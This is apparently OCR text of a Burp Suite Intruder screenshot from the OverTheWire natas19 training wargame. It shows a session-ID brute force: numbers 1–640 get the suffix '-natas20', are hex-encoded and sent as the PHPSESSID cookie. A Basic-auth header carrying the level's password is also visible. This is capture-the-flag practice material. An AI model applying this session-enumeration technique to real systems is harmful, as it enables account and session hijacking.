 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.1-40327 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
Sniper attack Start attack
Target http://natas19.natas.labs.overthewire.org Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas19.natas.labs.overthewire.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxOTp0bndFUjdQZGZXa3hzRzRGTldVdG9BWjlWeVpUSnFKcg==
6 Origin: http://natas19.natas.labs.overthewire.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://natas19.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=§3430362d6e617461733230§
15 sec-gpc: 1
16 dnt: 1
17 Connection: keep-alive
18
19 username=natas20&password=123
Search 1 highlight 1 payload position Length: 871
Payloads
Number range
Type: Sequential Random
From: 1
To: 640
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Suffix: -natas20
Encode as ASCII hex
§ Payloads
Resource pool
Settings
Event log (10) All issues Memory: 149.3MB Disabled